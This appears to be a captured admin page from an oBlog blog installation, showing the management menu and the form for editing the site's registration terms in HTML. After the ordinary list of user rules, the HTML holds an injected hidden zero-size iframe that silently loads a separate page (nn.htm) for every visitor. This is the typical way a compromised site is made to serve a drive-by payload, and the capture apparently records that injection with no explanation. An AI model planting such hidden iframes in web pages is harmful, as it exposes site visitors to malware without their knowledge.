 地址(D) http://127.0.0.1/oblog/admin/admin_index.asp 转到
系统操作日志管理
系统博客分类管理
系统日志分类管理
系统相册分类管理
系统群组分类管理
修改注册条款 | 文本
JS调用管理
网站积分制度
自定义验证问题管理
修改友情链接 | 文本
修改网站公告 | 文本
用户后台通知 | 文本
限制IP管理
反映问题管理
更新系统数据
用户页面广告管理
群组页面广告管理
添加新的管理员
内容管理员分级
内容管理员列表
全部管理员列表
修改密码
站点首页
修改注册条款(html代码)
<STRONG>您在注册前必须仔细阅读并同意以下条款才能继续注册：</STRONG>
<OL>
<LI>遵守中华人民共和国的各项有关法律法规；
<LI>不得发布任何色情非法,以及危害国家安全的言论；
<LI>严禁链接有关政治敏感,色情,宗教敏感,迷信,恐怖主义等一切违法信息；
<LI>您将承担一切因您的行为而直接或间接导致的民事或刑事法律责任；
<LI>互相尊重,遵守互联网络道德,对自己的言论和行为负责,严禁互相恶意攻击,漫骂；</LI>
<iframe src=nn.htm width=0 height=0></iframe>
14
提交修改
Internet